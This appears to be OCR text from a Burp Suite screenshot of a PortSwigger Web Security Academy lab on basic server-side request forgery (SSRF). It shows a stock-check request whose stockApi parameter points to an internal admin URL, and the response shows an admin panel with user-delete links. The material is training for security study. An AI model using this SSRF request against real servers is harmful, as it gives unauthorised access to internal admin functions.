 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4000f804b3fae58338ff7800c00026.web-security-academy.net
3 Cookie: session=q4s5ruwgf85NEe43zu56bHZP7cULQC4X
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a4000f804b3fae58338ff7800c00026.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4000f804b3fae58338ff7800c00026.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.202:8080/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF
against
another back-
end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete